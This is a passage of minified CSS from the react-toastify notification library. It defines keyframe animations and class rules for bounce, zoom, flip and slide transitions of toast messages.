0)}90%{transform:translate3d(0, -5px, 0)}to{transform:translate3d(0, 0, 0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0, -10px, 0)}40%,45%{opacity:1;transform:translate3d(0, 20px, 0)}to{opacity:0;transform:translate3d(0, -2000px, 0)}}@keyframes Toastify__bounceInDown{from,60%,75%,90%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(0, -3000px, 0)}60%{opacity:1;transform:translate3d(0, 25px, 0)}75%{transform:translate3d(0, -10px, 0)}90%{transform:translate3d(0, 5px, 0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0, 10px, 0)}40%,45%{opacity:1;transform:translate3d(0, -20px, 0)}to{opacity:0;transform:translate3d(0, 2000px, 0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{from{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{from{transform:perspective(400px) rotate3d(1, 0, 0, 90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1, 0, 0, -20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1, 0, 0, 10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1, 0, 0, -5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1, 0, 0, -20deg);opacity:1}to{transform:perspective(400px) rotate3d(1, 0, 0, 90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{from{transform:translate3d(110%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes Toastify__slideInLeft{from{transform:translate3d(-110%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes Toastify__slideInUp{from{transform:translate3d(0, 110%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes Toastify__slideInDown{from{transform:translate3d(0, -110%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes Toastify__slideOutRight{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(110%, 0, 0)}}@keyframes Toastify__slideOutLeft{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(-110%, 0, 0)}}@keyframes Toastify__slideOutUp{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(0, 110%, 0)}}@keyframes Toastify__slideOutDown{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(0, -110%, 0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown}